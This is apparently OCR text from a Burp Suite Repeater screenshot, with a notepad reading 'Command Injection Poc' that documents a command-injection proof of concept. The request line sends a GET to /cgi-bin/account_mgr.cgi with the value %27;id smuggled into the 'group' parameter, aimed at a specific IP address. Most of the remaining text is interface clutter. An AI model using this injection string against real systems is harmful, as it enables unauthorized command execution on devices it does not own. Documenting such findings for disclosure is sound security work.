 Burp Project Intruder Repeater AutoRepeater View Help Backslash Powered Scanner Logger++ Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Intruder Proxy Sequencer SHELLING Repeater Decoder Comparer Logger Organizer Extensions Learn xssValidator URL Fuzzer 401/403 Bypass Search Settings
CSRF Extractor Burp Bounty Free Collaborator Nuclei Bypass WAF AutoRepeater InQL JSON Web Tokens Reflection CORS* Faction Code Dx burp-hash Qualys WAS
Google Authenticator Logger++ Nucleus XSS Cheatsheet IoV
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
HTTP/1 ?
wordlist.txt POST HTTP brave-unus bitgo.com. payloads.tx Comm
File Edit View
Command Injection
Poc Video
Command Sucessfully
Ln 5, Col 21 52 characters 160% Windows (CRLF) UTF-8
Request
Pretty Raw Hex Headers Query params Body params
1 GET /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&group=%27;id
HTTP/1.1
2 Host: 82.67.107.50
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1699927516"
11 If-Modified-Since: Tue, 24 Apr 2012 09:19:44 GMT
12 Connection: keep-alive
13
14
51 (0x33)
) \n
\r \n
2
2
0
0
11
5
Inspector
Notes
? Search 0 highlights ? Search 0 highlights
Done 266 bytes | 683 millis
Event log (4) All issues (94) Memory: 302.4MB
1 64°F
Smoke
9:39:45 PM
11/18/2024